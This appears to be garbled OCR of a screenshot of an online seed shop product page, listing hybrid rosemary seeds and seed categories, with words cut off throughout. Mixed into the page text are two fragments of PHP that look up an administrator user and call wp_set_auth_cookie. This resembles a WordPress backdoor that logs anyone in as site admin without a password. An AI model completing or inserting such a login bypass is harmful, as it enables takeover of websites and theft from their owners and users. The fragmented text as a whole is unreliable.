
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Hybrid Seeds
,
Hydroponic Seeds
,
Seeds
 “Rosmarinus officinalis” Hybrid
y Omaxe
e a review
axe Seeds (Hybrid)
 Stock